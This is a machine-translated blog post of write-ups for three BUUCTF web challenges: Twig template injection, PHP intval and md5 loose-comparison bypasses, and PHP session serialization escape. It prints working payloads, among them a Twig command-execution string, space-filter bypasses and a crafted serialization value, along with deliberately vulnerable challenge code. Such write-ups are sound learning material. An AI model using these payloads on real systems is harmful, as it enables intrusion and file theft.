当前位置:网站首页>buu web
buu web
2022-07-24 03:25:00 【1_ 1A0】
web
[BJDCTF2020]Cookie is so stable
- Possible vulnerability analysis
There are three interfaces ,index.php,flag.php,hint.php
Users can control flag.php Username , Try to inject ,xss,SSTI etc.
- Try
stay flag.php Input xss Code , Find it and print it directly , no way
{
{2*2}} Output 4, It seems that it can be injected
- Grab the bag

Find out set-cookie Is what we entered . And there is filtering , If it doesn't meet the requirements , Can't get set-cookie Value . - Exploit and exploit loopholes
There are filters , see hint.php There's no useful information <!-- Why not take a closer look at cookies? -->
Illustrates the cookie There may be some useful points
Modify the template content , I found that it was that kind of template .{
{7*7}} -> {
{7*'7'}} Found echo 49.twig Templates
because php Environmental Science , Try aaa{# comment #}{
{2*8}}OK. It is found that the comments do not .
Then grab the bag 
- Find the echo we want , Search for twig Inject , Find something you can use payload.
{
{_self.env.registerUndefinedFilterCallback("exec")}}{
{_self.env.getFilter("id")}}
- id For orders , Only need to id Switch to linux Command line . But the echo is only one line . Usually in this directory or in the root directory , Try , Found in the root directory
The packet capturing message must be read , There may be a jump in the middle
SSTI test , Test out specific templates , look for payload
[WUSTCTF2020] plain
- There is a sentence when opening the interface
Hack me Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:3) in /var/www/html/index.php on line 4 - Directory scanning .
robots.txt=>fAke_f1agggg.php - Find clues in the request header

// open fl4g.php
<?php
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__file__);
//level 1
if (isset($_GET['num'])){
$num = $_GET['num'];
if(intval($num) < 2020 && intval($num + 1) > 2021){
echo " I don't agree with the pressure of my parents �, It's not the time , Yes I don't want to talk about it �, Let's go ╀ I'm sorry ラ I will write the following: ソ.</br>";
}else{
die(" Send a message e This is the capital of the company ㄩ Question �");
}
}else{
die(" The chopper is not controlled ");
}
//level 2
if (isset($_GET['md5'])){
$md5=$_GET['md5'];
if ($md5==md5($md5))
echo " The hammer came to this CTFer Drag to flag Name �, Activate it quickly , Walk along the path �, A certain sentence Cut �, The mattress should be kept clean , Tweezers A heavy burden Don't make any mistakes �, A bar The equipment is equipped with �, These options are: , ð It's time to .</br>";
else
die(" I'm looking for у Lever ユ My children are �, Print the email address from , I'm sorry € Install the barrier to the right place �");
}else{
die(" The chopper is not controlled ");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo " It's coming to an end , I'm sure € Well A �, The power of the chain He Huan € Atlas € It will be a definite reason for this �, Main column �.</br>";
system($get_flag);
}else{
die(" Come on Come to the bed �");
}
}else{
die(" The chopper is not controlled ");
}
?>
- Vulnerability analysis
level1
You can't die() So pass on num eligible , Investigate intval() Function properties
level2
$md5==md5($md5) Consider weak equality and a value equal to md5 After the value of , It may be a special value , You should be able to find
getflag
Filter space , take cat Command substitution
Because this machine is php7 Experimentalize , The environment is not considered php5. I'm looking wp Next, I found a problem . Therefore, the scientific counting method has not been bypassed
PHP5

php7 Next

The comparative vulnerability lies in $num+1 Count numbers as scientific counting , direct intval() But it is not regarded as scientific counting
md5 Loophole article
Exploit
level1
Scientific enumeration , stay php5 intval(1e10)=1 1e10+1 =10000000001 stay intval It's still so big
level2
because $_GET reason , The incoming data is converted into characters , look for 0e The beginning is equal to 0e The data of
0e215962017
level3
cat You can use tac,more,tail And so on
Space :$IFS$9 etc.
ls
tac$IFS$9f*
Learn:
Pay attention to the version problem
The ingenious use of scientific counting , Embodied in md5 Weak comparison bypasses and intval Version of the problem
[ An Xun Cup 2019]easy_serialize_php
- Directly to the source
<?php
$function = @$_GET['f'];
function filter($img){
$filter_arr = array('php','flag','php5','php4','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$img);
}
if($_SESSION){
unset($_SESSION); // Empty cookie
}
$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;
extract($_POST); // If input _session['xxx'] So the front one session The information will be cleared
if(!$function){
echo '<a href="index.php?f=highlight_file">source_code</a>';
}
if(!$_GET['img_path']){
$_SESSION['img'] = base64_encode('guest_img.png');
}else{
$_SESSION['img'] = sha1(base64_encode($_GET['img_path'])); // Avoid hash encryption , So don't pass
}
$serialize_info = filter(serialize($_SESSION));
if($function == 'highlight_file'){
highlight_file('index.php');
}else if($function == 'phpinfo'){
eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
$userinfo = unserialize($serialize_info);
echo file_get_contents(base64_decode($userinfo['img']));
}
- Title and vulnerability analysis
filter = filter , This question is to convert characters into empty , There is a string shorter escape
And this question can provide phpinfo(), You can see flag File address
extract($_POST) Function from POST Import variables into the current symbol table ,
post The value of _session[] Value . Go through at the same time filter Shorter escape

- Exploit
When used locally , Can be session Print it out
guest_img.png => base64 after Z3Vlc3RfaW1nLnBuZw==
a:3{s:4:"user";s:5:"guest";s:8:"function";s:"":"";s:3:"img":"Z3Vlc3RfaW1nLnBuZw=="}
We want to img The value is =>d0g3_f1ag.php That is to say ZDBnM19mMWFnLnBocA==
extract($_POST) We post A value will session The value in will be in front
Of user,function Empty , Replace with the value we entered
At the same time, the string becomes shorter and escapes . If it comes in
_SESSION[flagflag]=";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
After serialization
a:1:{s:8:"flagflag";s:51:"";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";}
Because serialization is only the two nearest contents in braces
a:1:{s:8:"flagflag";s:51:"";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
after filter after
a:2:{s:8:"";s:51:";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
because s:8 Replace the contents after with empty ,s:8 The content is ";s:48:" So we escaped successfully , Successfully covered img.
In the form of an array, it is
";s:51:"=> 'aaa'
img => 'ZDBnM19mMWFnLnBocA=='
therefore f=show_image What is displayed is the file we have overwritten , That is to say f1ag.php. This causes arbitrary file reading
- payload
_SESSION[flagflag]=";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}?f=show_imageAnd found that flag Real file , Againbase64Just upload and read the code
Reference from : Blog - Think about how the following can be constructed payload:
First, it must start with double quotation marks , Provide closure
img This variable must exist :";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
Include a garbage data at random in front , In order to form key value pairs after filtering ";s:3:"aaa"; Connect
";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
Calculate the length ==51. Because this is also a whole after serialization
There must be s:51, In combination .? Represents the key name and length we passed in
{s:?:"???";s:51:"";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
Just for 8. Then it's just less after filtering 8 The number of flagflag It's not the only one , But it's simple , As long as there is less 8 Just one
Reference resources : Blog
边栏推荐
- Ue5 split screen (small map) solution
- idea写web项目时报错Failed to load resource: the server responded with a status of 404 (Not Found)
- STL set容器
- C文件操作详解
- Binary search
- Tweenmax+svg Pikachu transformation ball
- The function of SIP account - tell you what is SIP line
- The next stop of data visualization platform | gifts from domestic open source data visualization datart "super iron powder"
- IO流分类整理
- oh-my-zsh
猜你喜欢

Do you know how to do interface testing well?

198. House raiding

Babylon.js cool canvas background animation JS special effects

Tweenmax+svg Pikachu transformation ball

openEuler 资源利用率提升之道 01:概论

Read and understand the advantages of the LAAS scheme of elephant swap

在openEuler社区开源的Embedded SIG,来聊聊它的多 OS 混合部署框架

Realize the communication before two pages (using localstorage)

JS 数组 isAarray() typeof

数据湖:Apache Hudi简介
随机推荐
Jump statements break and continue
Keras deep learning practice (15) -- realize Yolo target detection from scratch
How to implement desktop lyrics in pyqt
Express built-in Middleware
Cannot resolve symbol 'override' of idea clone‘
21st day of written test mandatory training
Basic knowledge of trigger (Part 2)
A simple and perfect WPF management system framework source code
STL set容器
Leetcode Hot 100 (Brush Topic 8) (232 / 88 / 451 / offer10 / offer22 / 344 /)
JS 數組 isAarray() typeof
JS Array isaarray () Type of
How to write selenium's testng.xml
Xiaodi and Xiaohui
Emqx v4.4.5 Publishing: new exclusive subscriptions and mqtt 5.0 publishing attribute support
The first edition of Niuke brush question series (automorphic number, return the number of prime numbers less than N, and the first character only appears once)
leetcode hot 100(刷題篇8)(232/88/451/offer10/offer22/344/)
Binary search
JS small game running bear and cat source code
198. House raiding